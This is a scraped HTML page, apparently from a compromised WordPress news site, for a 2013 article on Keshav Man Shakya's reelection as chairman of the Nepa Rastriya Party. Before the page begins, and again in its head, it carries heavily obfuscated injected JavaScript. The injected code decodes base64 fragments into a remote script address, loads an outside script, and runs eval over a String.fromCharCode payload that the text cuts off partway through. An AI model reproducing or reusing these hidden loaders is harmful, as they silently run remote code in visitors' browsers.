

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nepalireporter.com/2013/01/6415
body_size: 15465
content:
<script type="c05afef6c6607f790fbbe982-text/javascript">(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script><script src="https://assets.scontentflow.com/" type="c05afef6c6607f790fbbe982-text/javascript"></script><!DOCTYPE html>
<html lang="en">

<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <title>
    Shakya reelected chief of Nepa: Party &laquo;       Reporters Nepal  </title>
	
	<!-- Start Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133932685-1" type="c05afef6c6607f790fbbe982-text/javascript"></script>
<script type="c05afef6c6607f790fbbe982-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-133932685-1');
</script>


  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reporters Nepal &raquo; Shakya reelected chief of Nepa: Party Comments Feed" href="https://nepalireporter.com/2013/01/6415/feed" />
<meta property="fb:admins" content="changingmission"/><meta property="fb:app_id" content="1774296949456204"><meta property="og:title" content="Shakya reelected chief of Nepa: Party"/><meta property="og:type" content="article"/><meta property="og:description" content="KATHMANDU: The ongoing first general convention of the Nepa Rastriya Party concluded today by reelecting incumbent chairman Dr Keshav Man Shakya. Mr Shakya will head the 46-member new working committee of the party. The general convention started on Friday has also approved people&#8217;s nationalism, five geographical provinces and 16 ethnic states as the form of [&hellip;]"/><meta property="og:url" content="https://nepalireporter.com/2013/01/6415"/><meta property="og:site_name" content="Reporters Nepal"/><meta property="og:image" content="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/logo.png"/><script type="c05afef6c6607f790fbbe982-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nepalireporter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://nepalireporter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://nepalireporter.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='base-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/css/base.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Mukta%3A400%2C500%2C700&#038;subset=devanagari&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/assets/owl.carousel.min.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='appharu-style-css' href='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/style.css?ver=123.5' type='text/css' media='all' />
<script type="c05afef6c6607f790fbbe982-text/javascript" src='https://use.fontawesome.com/releases/v5.0.8/js/all.js?ver=6.2.8' id='font-awesome-js'></script>
<link rel="https://api.w.org/" href="https://nepalireporter.com/wp-json/" /><link rel="alternate" type="application/json" href="https://nepalireporter.com/wp-json/wp/v2/posts/6415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nepalireporter.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://nepalireporter.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://nepalireporter.com/2013/01/6415" />
<link rel='shortlink' href='https://nepalireporter.com/?p=6415' />
<link rel="alternate" type="application/json+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2013%2F01%2F6415" />
<link rel="alternate" type="text/xml+oembed" href="https://nepalireporter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnepalireporter.com%2F2013%2F01%2F6415&#038;format=xml" />
<script type="c05afef6c6607f790fbbe982-text/javascript">var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,9